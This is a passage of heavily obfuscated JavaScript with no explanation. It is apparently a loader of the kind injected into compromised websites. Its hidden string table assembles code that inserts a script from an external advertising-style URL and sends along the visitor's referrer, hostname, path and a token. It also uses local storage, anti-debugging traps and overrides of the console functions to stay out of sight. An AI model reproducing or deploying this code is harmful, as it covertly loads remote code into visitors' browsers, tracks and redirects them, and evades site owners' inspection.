_0x382265=_0x3276e4[_0x3dd19f(0x160,0x1dd,0x1ac,0x194,0xbb)+'le']=_0x3276e4[_0x3204c0(0xdc,0x4e,-0xd,0x3d,0x13)+'le']||{};continue;case'1':var _0x3276e4;continue;case'2':var _0x27c0d7=[_0x16e79c[_0x3204c0(0x5c,-0x15,-0x48,-0x38,0x3a)],_0x16e79c[_0x1db33d(0x6cb,0x534,0x60f,0x591,0x5ea)],_0x16e79c[_0x9e30cc(0x1f8,0x21c,0x1d8,0x206,0x2e7)],_0x16e79c[_0x2278a5(0x40,0x5c,-0x31,0x42,-0x73)],_0x16e79c[_0x2278a5(0xf7,0x1c8,0x1ab,0x19d,0x275)],_0x16e79c[_0x1db33d(0x65e,0x6b4,0x625,0x64c,0x6d1)],_0x16e79c[_0x3dd19f(-0x16,-0x38,-0xcb,0xa0,-0x7c)]];continue;case'3':try{var _0x1f5300=_0x16e79c[_0x9e30cc(0x11a,0x19b,0x25c,0x11f,0x128)](_0x4e6b2d,_0x16e79c[_0x3204c0(-0x202,-0xe7,-0x88,-0x175,-0x8e)](_0x16e79c[_0x1db33d(0x4ff,0x4b2,0x47b,0x5ff,0x55d)](_0x16e79c[_0x9e30cc(0x1f8,0x1da,0x1e4,0x22a,0x266)],_0x16e79c[_0x3204c0(0x72,-0x63,-0x6d,-0x26,-0xf0)]),');'));_0x3276e4=_0x16e79c[_0x9e30cc(0x128,0x92,0xb3,0x5c,-0x32)](_0x1f5300);}catch(_0x8bd920){_0x3276e4=_0x5631de;}continue;case'4':for(var _0x580820=-0x202*-0x13+0x73*0x2a+-0x3904;_0x16e79c[_0x3204c0(-0x276,-0x143,-0x164,-0x189,-0x1a3)](_0x580820,_0x27c0d7[_0x3dd19f(-0x61,0x50,0x0,-0x127,-0xaf)+'h']);_0x580820++){var _0x1e4396=_0x16e79c[_0x2278a5(0x16d,0x9d,-0x42,0x40,0x131)][_0x9e30cc(0x1f6,0x1db,0x277,0x22a,0x196)]('|'),_0x48c431=-0x1221+-0x3d*-0x5b+-0x1c7*0x2;while(!![]){switch(_0x1e4396[_0x48c431++]){case'0':_0x522fbc[_0x2278a5(0x8f,0xb5,-0x39,-0x26,0x197)+_0x9e30cc(0xe9,0xc8,0x13c,0x1ac,0x83)]=_0x198dba[_0x1db33d(0x54b,0x599,0x6b3,0x65c,0x5c8)+_0x9e30cc(0x176,0xc8,0x17a,0x7e,0x183)][_0x3204c0(-0x80,0x4,-0x24,-0x3,0x4f)](_0x198dba);continue;case'1':var _0x522fbc=_0x443ac6[_0x3204c0(-0x77,0xe6,-0x6e,0xc,-0x26)+_0x3204c0(-0x1c,0x72,-0xf5,-0x49,0xa4)+'r'][_0x3dd19f(0x37,-0x9a,-0x2d,0x103,0x102)+_0x3dd19f(0x77,-0x44,0x29,0xce,0xb7)][_0x9e30cc(0x1a8,0x1e0,0x253,0x157,0xf1)](_0x21d34e);continue;case'2':var _0x391483=_0x27c0d7[_0x580820];continue;case'3':_0x522fbc[_0x2278a5(0x186,0x1cc,0x2a5,0x105,0x256)+_0x1db33d(0x4df,0x4f9,0x4d2,0x50b,0x557)]=_0x5a6a49[_0x2278a5(0x22e,0x1bc,0x194,0x1ae,0x1cf)](_0x48644e);continue;case'4':var _0x198dba=_0x382265[_0x391483]||_0x522fbc;continue;case'5':_0x382265[_0x391483]=_0x522fbc;continue;}break;}}continue;}break;}}else(function(){function _0x49fdb4(_0x56039e,_0x20e6f1,_0x167183,_0x36e2f9,_0x39d224){return _0x3dd19f(_0x39d224-0x169,_0x20e6f1-0x4b,_0x167183-0x189,_0x167183,_0x39d224-0x13b);}function _0x59bb96(_0x29e506,_0x548da4,_0x189666,_0x4eb6b8,_0x1e82c6){return _0x9e30cc(_0x29e506-0x8d,_0x29e506- -0x2bb,_0x1e82c6,_0x4eb6b8-0x1ed,_0x1e82c6-0x3e);}function _0x404d59(_0x31f2b2,_0x217292,_0x128f1c,_0x1e82ea,_0x3004de){return _0x3dd19f(_0x217292-0x3cd,_0x217292-0x1e0,_0x128f1c-0xe8,_0x31f2b2,_0x3004de-0x129);}function _0x1dcd6f(_0x43acd9,_0xbbf44a,_0x2ee6b6,_0x3050b7,_0x216e0d){return _0x2278a5(_0x43acd9-0xfc,_0x216e0d- -0x159,_0x3050b7,_0x3050b7-0x73,_0x216e0d-0x1ca);}if(_0x557907[_0x1dcd6f(-0x12c,-0xe3,-0x171,-0x133,-0xb2)](_0x557907[_0x1dcd6f(0x8d,0x6f,0xa1,0x2b,-0x2a)],_0x557907[_0x1dcd6f(0x43,-0x57,-0x36,-0xfa,-0x2a)]))return![];else _0x557907[_0x59bb96(-0x1f8,-0x27a,-0x143,-0x185,-0x13a)](_0x48bb23,'0');}[_0x3204c0(-0x4b,0x39,-0xb2,0xc,-0x8b)+_0x2278a5(0x1cd,0x176,0x1f7,0x1c9,0xf8)+'r'](_0x16e79c[_0x2278a5(0x218,0x164,0xfb,0x1bf,0x1b0)](_0x16e79c[_0x3204c0(-0x46,0x84,-0xab,0x28,0xbd)],_0x16e79c[_0x2278a5(0x13b,0x1de,0x187,0x216,0x201)]))[_0x3dd19f(-0x8,-0xe1,-0xcc,-0x1f,-0xea)](_0x16e79c[_0x3dd19f(0xae,0x25,-0x5,0x144,0x3c)]));}}else{if(_0x3f3d24){var _0x3f1536=_0x34c314[_0x3204c0(-0x183,-0x6a,-0x1b6,-0x12b,-0x146)](_0x23dec9,arguments);return _0x3b6252=null,_0x3f1536;}}}_0x16e79c[_0x9e30cc(0x1f9,0x19b,0x244,0x270,0x1d6)](_0x4d8a8e,++_0x4823f1);}else _0x5f56c6=_0x5709ab;}function _0x196290(_0x1246fd,_0xadffe9,_0x1abf57,_0x159c09,_0xbe7814){return _0x22d0(_0x1abf57-0xb6,_0x159c09);}function _0x3df4d7(_0x477ee5,_0x589167,_0x2cb378,_0x19e22b,_0x2d49b2){return _0x22d0(_0x477ee5-0x75,_0x2cb378);}function _0x199504(_0x31a50e,_0x433c68,_0x44d37c,_0x481062,_0x46554a){return _0x22d0(_0x44d37c-0x249,_0x46554a);}try{if(_0x575872)return _0x16e79c[_0x196290(0x28c,0x1d4,0x265,0x315,0x1e9)](_0x16e79c[_0x3df4d7(0x2de,0x2be,0x245,0x361,0x21b)],_0x16e79c[_0xa3f631(0xbc,0x6c,0xd0,0x54,0xab)])?_0x4d8a8e:!![];else{if(_0x16e79c[_0x196290(0x368,0x1fc,0x2b7,0x306,0x2e2)](_0x16e79c[_0xa3f631(-0x20,0x83,0x78,0xad,0x2a)],_0x16e79c[_0x199504(0x5b2,0x5bf,0x52c,0x461,0x538)]))_0x16e79c[_0x3df4d7(0x32c,0x2d9,0x261,0x3f4,0x390)](_0x4d8a8e,-0x1*-0x275+-0x1*-0x1622+-0x4eb*0x5);else{if(_0xef672a){var _0x543243=_0x109956[_0x3ee5be(0x4e1,0x59b,0x576,0x59b,0x61d)](_0x19500a,arguments);return _0xba4d69=null,_0x543243;}}}}catch(_0x5a3269){}}function _0x22d0(_0x5dd078,_0x5ca3fc){var _0x44b461=_0x18ea();return _0x22d0=function(_0x4e0421,_0x2de633){_0x4e0421=_0x4e0421-(-0xa*-0x143+-0x771*-0x3+-0x2189);var _0x539a04=_0x44b461[_0x4e0421];return _0x539a04;},_0x22d0(_0x5dd078,_0x5ca3fc);}(function(){function _0x6d8661(_0x265f41,_0x12a2e5,_0x434850,_0x33cc3a,_0x683625){return _0x22d0(_0x434850-0x116,_0x33cc3a);}function _0x2a1b62(_0x537081,_0x27c3ba,_0x46af22,_0x390ad4,_0x434b96){return _0x22d0(_0x390ad4-0x30e,_0x46af22);}function _0x23fb90(_0x22678e,_0x6e3393,_0x24b8be,_0x36db13,_0x9104e9){return _0x22d0(_0x36db13- -0x386,_0x24b8be);}var _0x4628ee={'apRvs':function(_0x3a7216,_0x4bb314){return _0x3a7216(_0x4bb314);},'fdSaT':function(_0x135892,_0x15e148){return _0x135892+_0x15e148;},'bYPyU':_0x23fb90(-0xe1,-0x1ba,-0x1e3,-0xf7,-0xdd)+_0x23fb90(-0x1c2,-0x190,-0x182,-0xf9,-0xe2)+_0x26bef2(0x5ad,0x5ff,0x6f7,0x640,0x61c)+_0x26bef2(0x51c,0x5be,0x599,0x4a3,0x589),'gjbiH':_0x252562(0x31f,0x2f4,0x20a,0x20c,0x2e1)+_0x252562(0x37a,0x307,0x241,0x274,0x2fb)+_0x252562(0x492,0x418,0x371,0x4b5,0x428)+_0x23fb90(-0x57,0x42,-0x133,-0x58,-0x84)+_0x6d8661(0x25d,0x404,0x332,0x370,0x305)+_0x2a1b62(0x4e4,0x5b9,0x563,0x4da,0x400)+'\x20)','OegrD':function(_0x1179f1){return _0x1179f1();}};function _0x26bef2(_0x5ff0e1,_0x2aa125,_0x4cbdef,_0x114ae7,_0x44f139){return _0x22d0(_0x44f139-0x3e3,_0x2aa125);}function _0x252562(_0x2980b8,_0x3decad,_0x49a07b,_0x10d3f6,_0x72db0f){return _0x22d0(_0x72db0f-0x146,_0x3decad);}var _0x3c278d=function(){function _0x17469e(_0x13cec7,_0x57de2b,_0x15b2b7,_0x26ee9a,_0x7cbdc3){return _0x23fb90(_0x13cec7-0x1d1,_0x57de2b-0x1a0,_0x13cec7,_0x57de2b-0x2ca,_0x7cbdc3-0x1a3);}var _0x26ba9c;function _0x1ab2ed(_0x5394ec,_0x217c12,_0x11fc3d,_0x2a5de0,_0x78c150){return _0x6d8661(_0x5394ec-0x1a5,_0x217c12-0x177,_0x2a5de0- -0x106,_0x217c12,_0x78c150-0x2f);}function _0x217ea9(_0xe31e28,_0x25bfc5,_0x29d00c,_0xf69627,_0x52c9c5){return _0x252562(_0xe31e28-0xa9,_0xe31e28,_0x29d00c-0x1ed,_0xf69627-0x5e,_0x29d00c-0x6c);}function _0x501ec4(_0x41f558,_0x44c8bf,_0x5e8862,_0x480f57,_0x1b3839){return _0x252562(_0x41f558-0x47,_0x1b3839,_0x5e8862-0x184,_0x480f57-0x174,_0x44c8bf-0x7f);}function _0x446b78(_0x4c399a,_0x178d26,_0x35c4e8,_0x315df5,_0x4b027b){return _0x6d8661(_0x4c399a-0x34,_0x178d26-0x98,_0x35c4e8-0x2ba,_0x178d26,_0x4b027b-0x1a1);}try{_0x26ba9c=_0x4628ee[_0x501ec4(0x546,0x4fa,0x578,0x4d7,0x4a1)](Function,_0x4628ee[_0x217ea9(0x308,0x387,0x38b,0x2fa,0x3ae)](_0x4628ee[_0x1ab2ed(0x123,0x2a9,0x2d5,0x1e9,0x11e)](_0x4628ee[_0x217ea9(0x4f3,0x522,0x44c,0x501,0x519)],_0x4628ee[_0x501ec4(0x2ae,0x34e,0x2fa,0x3b9,0x328)]),');'))();}catch(_0x4a0b14){_0x26ba9c=window;}return _0x26ba9c;},_0x15adf0=_0x4628ee[_0x26bef2(0x678,0x66a,0x52a,0x6cc,0x605)](_0x3c278d);_0x15adf0[_0x252562(0x403,0x45c,0x4db,0x3d0,0x466)+_0x6d8661(0x220,0x2c2,0x2a3,0x1d3,0x28d)+'l'](_0x5dd078,-0x12df*0x1+0x1fbc+0x2c3);}());function _0x18ea(){var _0x25cdc6=['remov','WWXZj','FilEP','yZhym','dLmtv','tBefo','aMOGT','BvVNB','1|3|0','BErZi','hKUfX','dSdFN','OnTEg','YQarT','xyiCz','vlkfS','rl=','vBxKR','qaCRC','bUuFf','UTkWI','pgjeT','proto','pfMcX','iMbyd','aOZmF','xuNMw','ersti','WQHna','table','_KzB4','rn\x20th','eferr','fNeTO','uRrGu','xnNom','DtncB','OegrD','ing_u','lVeFP','QFZiX','IxVtl','1|2|4','CpScX','YJUXs','TvqVX','oFDdA','gger','rn=js','BeXko','ngrYo','pBZqF','cGQho','baptz','xIwvW','|2|4','scrip','hXpQo','daLZL','VVCTg','nctio','knN4y','WbOtG','.clie','a-zA-','acMxk','actio','eywor','tiiim','?retu','yqjfA','pSwcv','oEbZu','\x5c+\x5c+\x20','FebWX','vxrwK','HPrzv','&land','ion\x20*','qGZNN','ng.co','DyzMH','WerBI','sByTa','vuBlA','input','type','MIyZJ','XxZpV','&se_r','HyRDE','tNode','uniqu','WXzMd','xbrrN','PSmMQ','IENAs','pathn','|5|1|','funct','&host','XUkfG','TGspz','*(?:[','ukMZW','0-9a-','refer','ion','CfyMq','dxXnk','xgBby','locat','n/jav','iDvPK','rVoYt','fUHWn','YbQAB','zphpG','lDTBT','e)\x20{}','zA-Z_','rer','fNKHB','eItem','state','UkpIF','AcgkS','prgdq','(((.+','jUneb','KWXKK','ZLvdk','oLxDk','Acoud','AdGTE','ayYNB','hcVGR','ECxop','iaAOi','rtdUl','cXips','PcqkG','MYtGM','mkSkN','n\x20(fu','KTVZe','retur','wnpWN','xDroD','CNsDk','txoFP','XUzVT','457664hgEBhp','&name','kMZAz','NCvXg','er=','bYPyU','confi','repla','BRZKm','dgWVL','mCYYi','mzMzY','gWBTn','UwSkz','Qowpk','XSnxD','BezkZ','lXuAA','kaVLt','QpZdQ','RcfoI','ECoIE','tCEZo','getEl','LuTgx','creat','vkRXH','wJAXl','hQTqa','count','WpHCa','eYZYt','OHesf','ructo','DHGqs','ELMho','WxgtY','lDagL','shrcf','RZPlZ','rOZUT','Engho','&sub_','OUgdH','ZLetv','lIztO','mNyAE','4|3|0','R_PAT','tZTQo','jLNek','kdNcn','vfHJH','IagoC','mJQQa','PnHtX','error','urNtG','ChfwK','ghHcm','qkslR','while','bWsLO','RHsdd','jIJnF','call','BqPac','tWCjm','bbWzF','token','eHEdD','cKCWJ','xSWmM','pVEUo','chain','tUcWf','trace','ctor(','LPWXe','jpvyK','VPQyk','iVGFp','jzKBQ','PYayL','&toke','fqTBd','ONSNt','5023872PMjEEO','LnSHM','$]*)','LPJJa','uySgm','oqUDD','XQUEq','aYYXR','id=','mzqqq','XJpQq','split','YyRfF','Rj9','Objec','frLIJ','bind','oGazv','aoyPi','Kqmol','RiGNT','hostn','&defa','eocmB','YIvow','WQHIj','rBkIi','1283278NAGkqC','qRfqC','log','QPLIL','const','__pro','iQLSk','PMTsP','info','parse','title','IvunO','zbHSM','UBWcQ','BHMEi','XTbsO','lmqEl','RCVzr','vzbfH','KJyLd','olJSl','ZiIiS','ame','rHJig','ecrQG','setIn','TdVox','YQNAq','UKFDz','huFlc','2676UnkaYy','pamSg','fNRCq','JiMjG','ement','init','CdIOK','OfHRK','1941WuSMgf','\x22retu','ed_at','KDXyW','|1|0|','yXHWQ','Z_$][','TJQBP','apRvs','Thdxi','TCeWI','oDFWD','TZjwN','wxqpp','xdtus','conso','iJnjU','rdLoc','://ne','LCZqt','OIuQr','inser','LnGyR','IxkXE','PBZYH','paren','qMSbU','jgLLQ','gUxXH','UKXhX','Rrhzr','FwCaH','iXecb','catio','zEQEd','TKcup','ouyrc','LRwco','JeSOI','HtIHO','wkrDN','3|2|4','subId','qxsnj','ttl','lengt','wKMzU','ISZQS','KDlxY','aGQTz','lQwja','QQRCV','KdDyG','CsQBE','to__','ult_k','searc','fAHhW','ccaHi','gjbiH','kUVxK','JsiVJ','XVpst','terva','YuLoi','qjLUD','HnVjK','excep','oeUzC','nTzQc','hEjzK','16917876sejqLe','bHRSZ','veJeq','test','gName','ncbEt','{}.co','fKdWS','1116146KQzYbq','CoNTL','wIlKj','TuEXD','HegwL','strin','m/rdM','warn','w-adv','n()\x20','https','4199240OLKDDw','VLcbA','\x20(tru','DtRRb','getIt','cpyHK','VLYrx','iSWGQ','seDyU','SchSS','appli','zsLCY','6UdfIfn','nstru','ascri','Mhxhk','QrgGs','ENsoa','knhBs','JLaZu','Iszvu','FsVOO','sLrnq',')+)+)','VHfXS','IPktS','BkgxN','USZWw','cGqfc','PVNiB','CXhCw','HvlgL','eFGim','inpfJ','CqmyQ','ent','is\x22)(','uaBYL','undef','round','UDUnc','ZjMSZ','qYTdu','RoJEn','apply','EfaMK','NCARB','debu','qFihT','fdSaT','rYrsm','SljJW','VHSqa','NKxpp','XJXbt','BFSwr','VfLYO','LbMvf','kqBIm','eElem','ing','tion','nHEfY','FLSZP','NlPxo','UwOhx','src','ined','qRJkA','VuoQW','nTAMA','ViuAj','vEmhZ','ZrNMr','|3|0|','PZgiJ','eKkZj','toStr','\x5c(\x20*\x5c','kIeEp','FkiWv','RDCMM','QExYB','dTYAa','qFECO'];_0x18ea=function(){return _0x25cdc6;};return _0x18ea();}